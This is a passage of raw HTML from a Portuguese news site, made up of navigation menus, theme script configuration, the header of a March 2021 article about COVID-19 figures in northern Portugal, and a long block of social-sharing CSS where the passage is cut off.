        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-35205" class="td-post-template-3 post-35205 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional tag-covid-19 td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://pressnet.pt/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Norte sem mortes em dia com menos casos e vítimas de covid-19</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2020/09/covid-19.jpg" data-caption=""><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2020/09/covid-19-1068x601.jpg" srcset="https://pressnet.pt/app/uploads/2020/09/covid-19-1068x601.jpg 1068w, https://pressnet.pt/app/uploads/2020/09/covid-19-300x169.jpg 300w, https://pressnet.pt/app/uploads/2020/09/covid-19-768x432.jpg 768w, https://pressnet.pt/app/uploads/2020/09/covid-19-1024x576.jpg 1024w, https://pressnet.pt/app/uploads/2020/09/covid-19-696x392.jpg 696w, https://pressnet.pt/app/uploads/2020/09/covid-19-747x420.jpg 747w, https://pressnet.pt/app/uploads/2020/09/covid-19.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Covid-19"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/nacional/">Nacional</a></li></ul>                <h1 class="entry-title">Norte sem mortes em dia com menos casos e vítimas de covid-19</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-22T17:11:43+00:00" >March 22, 2021</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px 